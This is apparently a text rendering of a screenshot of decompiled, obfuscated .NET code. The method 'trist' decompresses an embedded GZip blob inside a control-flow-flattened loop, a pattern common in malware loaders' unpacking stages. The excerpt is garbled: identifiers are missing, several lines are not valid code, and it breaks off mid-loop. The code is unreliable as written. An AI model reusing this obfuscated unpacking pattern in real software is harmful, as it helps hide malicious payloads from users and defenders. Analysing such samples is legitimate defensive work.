 1 // Applebee.QuickSort
2 // Token: 0x06000049 RID: 73 RVA: 0x00004E60 File Offset: 0x00003060
3 public static void trist(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
4 {
5 char[] = InsertionSort.
6 byte[] = MainForm.
7 QuickSort. (14119, 'ś', 345);
8 object obj = SFT. ();
9 object obj2 = new GZipStream(new MemoryStream(obj as byte[]), CompressionMode.Decompress);
10 object obj5;
11 try
12 {
13 object obj3;
14 switch (4)
15 {
16 default:
17 obj3 = new byte[4096];
18 break;
19 case 2:
20 case 3:
21 break;
22 }
23 object obj4 = new MemoryStream();
24 try
25 {
26 int num = 8;
27 for (;;)
28 {
29 switch (num)
30 {
31 case 0:
32 {
33 int num2 = QuickSort. <Stream>((GZipStream)obj2, obj3 as byte[], 0, 4096, 576, 557);
34 num = (int) [256];
35 break;
36 }
37 case 1:
38 case 7:
39 case 9:
40 {
41 int num2;
42 num = (int)((num2 > 0) ? 0 : [21]);
43 break;
44 }
45 default:
46 num = 0;
47 break;
48 case 3:
49 {
50 int num2;
51 SFT. <Stream>(obj4 as MemoryStream, (byte[])obj3, 0, num2, 707, ' ');
52 num = (int)( [78] + 2);
53 break;
54 }